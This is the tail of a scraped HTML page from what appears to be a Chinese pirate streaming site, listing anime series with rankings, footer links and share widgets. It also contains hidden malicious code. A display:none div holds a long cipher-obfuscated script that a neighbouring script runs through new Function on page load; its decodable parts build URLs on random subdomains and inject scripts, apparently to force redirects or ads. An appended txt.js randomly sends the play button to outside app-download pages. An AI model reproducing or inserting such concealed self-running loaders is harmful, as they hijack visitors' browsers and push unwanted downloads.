class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;国产动漫</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/242470.html" title="仙武传" data-original="https://img.wolongimg2.com:65/upload/vod/20230319-1/fda2e3163eaaceb7f674b283725300e9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至151集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/242470.html" title="仙武传">仙武传</a></p><p class="vodlist_sub">门派废徒叶辰，被赶出宗门，无以为家，机缘巧合之下偶得真火，再踏仙武之路。这是一个神魔仙佛并立的世界，这</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/241166.html" title="炼气十万年" data-original="https://img.wolongimg2.com:65/upload/vod/20230220-1/9874f52cfc424522eb4b5056b73eaa94.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至314集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/241166.html" title="炼气十万年">炼气十万年</a></p><p class="vodlist_sub">十万年前，天岚宗叱咤修真界，宗内弟子皆是天骄，所向披靡。唯独开山弟子徐阳一直是炼气期，为突破修为早日飞</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/193813.html" title="万界独尊" data-original="https://img.wolongimg2.com:65/upload/vod/20220516-1/f0116fcfcbec1dbd5f81c512ac7bb771.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至402集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/193813.html" title="万界独尊">万界独尊</a></p><p class="vodlist_sub">这一日，林枫正在林府凝聚武魂，不想，他才刚将剑武魂修炼成雏形，未婚妻姬漫夭就趁机夺走了他的武魂，还导致</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“生死诀 第二季”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="155350" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/rank.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">国产动漫排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="龙魂" href="/detail/303003.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://imgwolong.com/upload/vod/20251201-1/333f4b2aba558cba257da6dfff8df4e3.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>997</span><h4 class="title">龙魂</h4></div><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;国产动漫</p><p><span class="vodlist_sub">状态：更新第08集</span></p></div></a></li><li class="part_eone"><a href="/detail/298262.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;996</span>物理修仙两万年</a></li><li class="part_eone"><a href="/detail/299394.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;993</span>靠谱小队</a></li><li class="part_eone"><a href="/detail/304580.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;989</span>全民转职：觉醒奇迹锻造师</a></li><li class="part_eone"><a href="/detail/298347.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;985</span>诸葛九九之虚拟游戏</a></li><li class="part_eone"><a href="/detail/303689.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;984</span>开局就有王者账号</a></li><li class="part_eone"><a href="/detail/300744.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;984</span>绝世神皇</a></li><li class="part_eone"><a href="/detail/303851.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;981</span>剑来 第二季</a></li><li class="part_eone"><a href="/detail/303188.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;980</span>我的哪吒与变形金刚</a></li><li class="part_eone"><a href="/detail/298359.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;968</span>邪医圣手</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="155350" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.cdtfcdc.com/" title="星空影院">星空影院</a>提供未删减高清电影、动漫动画、综艺节目、高人气电视剧全集免费在线观看</p><p>Copyright © 2020 cdtfcdc.com All Rights Reserved</p><p>粤ICP备60008435号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/sort/121.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/sort/122.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a class="active" href="/sort/124.html" rel="nofollow"><i class="iconfont">&#xe66c;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/sort/123.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.cdtfcdc.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="l4xs4rp1zm";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/qoRLo5J}4^/n}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"n}"=h8"qoRLo5J}4^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"n}2CTqf7mOh)T26^m(O^"="n}CSTqfXmSC^:DLXm(O^"="n}OSTq47mOh)T26^m(O^"="n}F(Tq2SmSC^:DLXm(O^"="n}DhTqdJmOh)T26^m(O^"="n}h)TqCqmSC^:DLXm(O^"="n}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{/f/n}j(8}vY8qoRLo5J}4^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《生死诀 第二季》https://www.cdtfcdc.com/detail/155350.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.cdtfcdc.com/show/js/txt.js
body_size: 57
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xklsag.com/download/2601_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xklsag.com/download4/5166_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xklsag.com/download1/2601_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xklsag.com/download/5166_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xklsag.com/download4/2601_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xklsag.com/download1/5166_0.html';
break;        
}